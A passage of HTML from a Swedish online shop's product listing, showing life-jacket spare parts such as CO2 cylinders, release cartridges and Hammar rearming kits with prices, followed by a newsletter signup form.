	<a href="https://baltic.se/produkt/grenband-dinghy-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Grenband Dinghy Pro" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Grenband Dinghy Pro" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Grenband Dinghy Pro" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Grenband Dinghy Pro" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grenband Dinghy Pro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>78&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/grenband-dinghy-pro/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1034" data-product_sku="" aria-label="Välj alternativ för ”Grenband Dinghy Pro”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1023 status-publish last outofstock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/utlosare-capsule-united-moulders/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Utlösare Capsule United Moulders" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Utlösare Capsule United Moulders" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Utlösare Capsule United Moulders" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-capsule-united-moulders-2407-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Utlösare Capsule United Moulders" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Utlösare Capsule United Moulders</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>238&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/utlosare-capsule-united-moulders/" data-quantity="1" class="button product_type_variable" data-product_id="1023" data-product_sku="" aria-label="Välj alternativ för ”Utlösare Capsule United Moulders”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1026 status-publish first outofstock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/co2-patron-20-gram/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 20 Gram" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="CO2-Patron 20 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 20 Gram" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-20-grams-2420-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="CO2-Patron 20 Gram" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">CO2-Patron 20 Gram</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>238&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/co2-patron-20-gram/" data-quantity="1" class="button product_type_variable" data-product_id="1026" data-product_sku="" aria-label="Välj alternativ för ”CO2-Patron 20 Gram”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1038 status-publish outofstock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/utlosare-cartridge-united-moulders/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Utlösare Cartridge United Moulders" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Utlösare Cartridge United Moulders" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Utlösare Cartridge United Moulders" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-cartridge-united-moulders-2520-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Utlösare Cartridge United Moulders" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Utlösare Cartridge United Moulders</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>238&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/utlosare-cartridge-united-moulders/" data-quantity="1" class="button product_type_variable" data-product_id="1038" data-product_sku="" aria-label="Välj alternativ för ”Utlösare Cartridge United Moulders”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1256 status-publish last outofstock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/hammar-uppladdnings-kit-38-gram/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hammar Uppladdnings kit 38 Gram" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1.jpg 1000w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Hammar Uppladdnings kit 38 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hammar Uppladdnings kit 38 Gram" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-38-grams-2452-1.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" title="Hammar Uppladdnings kit 38 Gram" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Hammar Uppladdnings kit 38 Gram</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>898&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/hammar-uppladdnings-kit-38-gram/" data-quantity="1" class="button product_type_variable" data-product_id="1256" data-product_sku="" aria-label="Välj alternativ för ”Hammar Uppladdnings kit 38 Gram”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1258 status-publish first outofstock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/hammar-uppladdnings-kit-45-gram/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hammar Uppladdnings kit 45 Gram" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1.jpg 1000w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Hammar Uppladdnings kit 45 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hammar Uppladdnings kit 45 Gram" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" title="Hammar Uppladdnings kit 45 Gram" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Hammar Uppladdnings kit 45 Gram</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>958&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/hammar-uppladdnings-kit-45-gram/" data-quantity="1" class="button product_type_variable" data-product_id="1258" data-product_sku="" aria-label="Välj alternativ för ”Hammar Uppladdnings kit 45 Gram”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1257 status-publish outofstock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/hammar-uppladdnings-kit-60-gram/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hammar Uppladdnings kit 60 Gram" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1.jpg 1000w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Hammar Uppladdnings kit 60 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hammar Uppladdnings kit 60 Gram" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-60-grams-2454-1.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" title="Hammar Uppladdnings kit 60 Gram" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Hammar Uppladdnings kit 60 Gram</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>978&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/hammar-uppladdnings-kit-60-gram/" data-quantity="1" class="button product_type_variable" data-product_id="1257" data-product_sku="" aria-label="Välj alternativ för ”Hammar Uppladdnings kit 60 Gram”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div data-wpr-lazyrender="1" class="baltic-mailchimp-subscribe-form"><div  class="baltic-mailchimp-subscribe-form__container"><h2 id="newsletter-heading">Nyhetsbrev</h2><p id="newsletter-description">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p><div id="mc_embed_signup">
                <form action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&amp;id=302818ed2f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" aria-label="Nyhetsbrev - Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp">
                    <div id="mc_embed_signup_scroll">
                        <div class="baltic-mailchimp-subscribe-form__input-field">
                            <label class="sr-only" for="mce-EMAIL" id="bmc-eamil-address">E-postadress</label>
                            <input type="email" placeholder="Ange e-postadress" value="" name="EMAIL" required="required" class="required email" id="mce-EMAIL" aria-label="Ange E-postadress">
                        </div>
                        <div >
                            <div class="baltic-mailchimp-subscribe-form__checkbox-field">
                                <label id="gdpr-label" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
                                <input type="checkbox" required="required" id="gdpr_24853" name="gdpr[24853]" value="Y" class="av-checkbox gdpr" aria-describedby="gdpr-description" aria-labelledby="gdpr-label">
                            </div>
                            <p class="small" id="gdpr-description">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.</p>
                        </div>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none" aria-live="polite" role="alert"></div>
                            <div class="response" id="mce-success-response" style="display:none" aria-live="polite" role="alert"></div>
                        </div>
